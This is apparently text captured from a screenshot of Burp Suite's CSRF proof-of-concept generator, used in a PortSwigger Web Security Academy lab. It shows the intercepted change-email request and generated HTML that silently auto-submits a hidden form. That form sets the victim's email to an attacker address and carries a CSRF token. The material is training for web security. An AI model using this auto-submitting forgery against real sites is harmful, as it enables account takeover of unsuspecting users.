 CSRF PoC generator
Request to: https://ac1d1fae1f20ed08c0a00e0e00a8006f.web-security-academy.net
Options
?
Pretty Raw Hex \n
Inspector
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac1d1fae1f20ed08c0a00e0e00a8006f.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac1d1fae1f20ed08c0a00e0e00a8006f.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 email=hacker@evil-user.net &csrf=T6SXKyN7g6rEYYofvjCc9DnKpfs1k9LH
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 20
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac1d1fae1f20ed08c0a00e0e00a8006f.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="hacker&#64;evil&#45;user&#46;net&#46;" />
7 <input type="hidden" name="csrf" value="cKSm8dsIilS5nwPRf9GUcFEdW9wAwtWZ" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
? Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close